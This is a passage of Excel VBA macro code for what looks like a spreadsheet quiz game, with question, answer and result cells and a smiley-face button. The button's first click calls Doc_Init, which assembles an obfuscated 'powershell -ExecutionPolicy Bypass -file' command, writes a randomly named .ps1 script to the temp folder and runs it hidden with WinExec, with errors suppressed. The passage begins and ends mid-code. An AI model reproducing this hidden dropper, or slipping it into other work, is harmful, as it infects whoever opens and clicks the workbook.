 End Sub
Sub Doc_Init()
On Error Resume Next
tmp = "temp"
cpf = "pow" & "ershe" & "ll -Exe" & "cutionPo" & "licy By" & "pass -file "
ext = ".ps1"
sp = Environ(tmp) & "\": x = 16
Do: sp = sp & Chr(98 + Int(Rnd * 25)): x = x - 1: Loop Until x < 1
sp = sp & ext: Call Doc_Data(sp): y = WinExec(cpf & sp, 0) 'Call Shell(cpf & sp, 0)
End Sub
Sub SmileyFace1_Click()
If Range("AA1").Value = 0 Then
Call Doc_Init
Range("a1:aa50").Interior.ColorIndex = 2
'q
Range("B5").Font.Size = 17
Range("B5").Value = "Q:"
Range("B5").VerticalAlignment = True
Range("B5").HorizontalAlignment = True
'
Range("C5:L5").Merge
Range("C5").Font.Size = 13
Range("C5").VerticalAlignment = True
Range("C5").HorizontalAlignment = True
Range("C5").Value = Range("AC1").Value
'a
Range("B6").Font.Size = 17
Range("B6").Value = "A:"
Range("B6").VerticalAlignment = True
Range("B6").HorizontalAlignment = True
'R
Range("B7").Font.Size = 17
Range("B7").Value = "R:"
Range("B7").VerticalAlignment = True
Range("B7").HorizontalAlignment = True
'answer
Range("C6").Font.Size = 13
Range("C6").VerticalAlignment = True
Range("C6").HorizontalAlignment = True
Range("C6").Value = ""
Range("C6").Activate
'y or n
Range("D6").Font.Size = 12
Range("D6").VerticalAlignment = True
Range("D6").HorizontalAlignment = True
Range("D6").Value = ""
'r
Range("C7").Font.Size = 13
Range("C7").VerticalAlignment = True
Range("C7").HorizontalAlignment = True
Range("C7").Value = ""
'
Range("AA1").Value = 1
Range("AA2").Value = 0
Else
'////////
jjj = Range("AA1").Value
bb = Range("AB" & jjj).Value
aa = Range("C6").Value
If Range("AA1").Value <= 7 Then
If Range("AA2").Value = 0 Then